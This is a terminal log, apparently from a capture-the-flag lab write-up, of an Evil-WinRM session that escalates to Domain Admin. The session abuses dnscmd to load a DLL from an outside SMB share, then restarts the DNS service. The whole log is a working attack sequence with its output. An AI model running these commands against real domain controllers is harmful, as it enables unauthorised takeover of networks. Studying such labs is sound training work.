 megabank\ryan
*Evil-WinRM* PS C:\temp> dnscmd  /config /serverlevelplugindll \\10.10.14.90\share\adduser.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\temp> sc.exe \\resolute stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\temp> sc.exe \\resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2888
        FLAGS              :
*Evil-WinRM* PS C:\temp> net user ryan /domain
User name                    ryan
Full Name                    Ryan Bertrand
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            12/12/2022 8:10:03 AM
Password expires             Never
Password changeable          12/13/2022 8:10:03 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Admins        *Domain Users
                             *Contractors
The command completed successfully.